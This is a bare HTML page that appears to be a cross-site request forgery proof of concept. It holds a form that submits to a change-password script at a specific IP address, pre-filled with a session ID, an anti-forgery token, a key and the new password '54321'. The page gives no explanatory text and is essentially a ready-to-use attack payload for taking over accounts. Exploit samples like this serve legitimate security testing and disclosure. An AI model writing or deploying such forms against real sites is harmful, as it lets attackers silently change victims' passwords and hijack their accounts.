 <!DOCTYPE html>
<html>
<body>
<form method="Post" action="http://52.66.55.190/profile/change_password_submit.php">
<input type="text" name="key" value="924F0D70-9D04-B46D-467D-17E703FEC35E">
<input type="text" name="PHPSESSID" value="8fjei0cc4bot5qb8re99iql8e6">
<input type="text" name="X-XSRF-TOKEN" value="1e6da0bc314db58e7c9914bb11c91a5179b3b6a4c1ffc15919fa7d373c443c23">
<input type="text" name="password" value="54321">
<input type="text" name="password_confirm" value="54321">
<input type="submit" value="send">
</form>
</body>
</html>